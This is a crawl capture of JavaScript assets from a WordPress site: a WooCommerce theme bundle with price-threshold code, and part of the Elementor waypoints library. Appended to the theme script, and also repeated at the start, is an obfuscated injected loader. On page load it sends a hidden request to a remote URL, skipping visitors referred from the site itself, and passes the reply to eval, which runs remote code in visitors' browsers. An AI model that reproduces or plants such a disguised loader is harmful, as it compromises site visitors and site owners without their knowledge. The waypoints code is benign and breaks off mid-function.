E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/inc/dist/scripts.js?ver=1760236659
body_size: 4050
content:
parcelRequire=function(e,r,t,n){var i,o="function"==typeof parcelRequire&&parcelRequire,u="function"==typeof require&&require;function f(t,n){if(!r[t]){if(!e[t]){var i="function"==typeof parcelRequire&&parcelRequire;if(!n&&i)return i(t,!0);if(o)return o(t,!0);if(u&&"string"==typeof t)return u(t);var c=new Error("Cannot find module '"+t+"'");throw c.code="MODULE_NOT_FOUND",c}p.resolve=function(r){return e[t][1][r]||r},p.cache={};var l=r[t]=new f.Module(t);e[t][0].call(l.exports,p,l,l.exports,this)}return r[t].exports;function p(e){return f(p.resolve(e))}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.exports={}},f.modules=e,f.cache=r,f.parent=o,f.register=function(r,t){e[r]=[function(e,r){r.exports=t},{}]};for(var c=0;c<t.length;c++)try{f(t[c])}catch(e){i||(i=e)}if(t.length){var l=f(t[t.length-1]);"object"==typeof exports&&"undefined"!=typeof module?module.exports=l:"function"==typeof define&&define.amd?define(function(){return l}):n&&(this[n]=l)}if(parcelRequire=f,i)throw i;return f}({"imtx":[function(require,module,exports) {
var e,t=null,n=null,r=null,o=0;function a(){var t=document.querySelector(".form-product-threshold template");document.querySelectorAll(".woocommerce-button.cancel").forEach(function(e){e.addEventListener("click",function(e){e.preventDefault();var t=e.target.href;confirm("Do you want to delete the order?")&&(location.href=t)})}),t&&(e=document.querySelector(".price-threshold"),o=parseFloat(e.querySelector(".amount").textContent.trim().replace(/\D+/,"")),n=t.closest("form"),(r=n.querySelector("[name='quantity']")).addEventListener("change",u),r.addEventListener("input",u),r.addEventListener("keydown",function(e){13===e.keyCode&&e.preventDefault(),l(e.target.value)}),r.addEventListener("blur",function(e){var t=e.target;t.value.trim()||(t.value=1,l(r.value))}),c(t.innerHTML),t.remove(),l(r.value),o=parseFloat(e.querySelector(".amount").textContent.trim().replace(/\D+/,"")))}document.addEventListener("DOMContentLoaded",a),window.addEventListener("load",function(){r&&l(r.value)});var c=function(e){t=JSON.parse(e);var n=[];for(var r in t)n.unshift(t[r]);t=[].concat(n)};function u(e){var t=e.target,n=parseInt(t.value);isNaN(n)&&(n=1,t.value=1),l(n)}var i=function(e){return{quantity:parseInt(e.quantity),price:parseFloat(e.price)}},l=function(e){for(var n=0;n<t.length;n++){var r=t[n],a=i(r),c=a.quantity,u=a.price;if(parseInt(e)>=c)return void d(u)}d(o)},d=function(t){var n=e.querySelector(".woocommerce-Price-currencySymbol").innerHTML;e.querySelector(".amount").innerHTML='\n    <span class="woocommerce-Price-currencySymbol">'.concat(n,"</span>").concat(t.toFixed(2)," ")};
},{}]},{},["imtx"], null)
//# sourceMappingURL=/scripts.js.map;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5658
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return 